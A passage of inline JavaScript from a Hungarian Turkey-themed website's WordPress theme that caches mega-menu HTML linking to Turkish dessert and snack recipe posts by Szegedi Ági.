class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 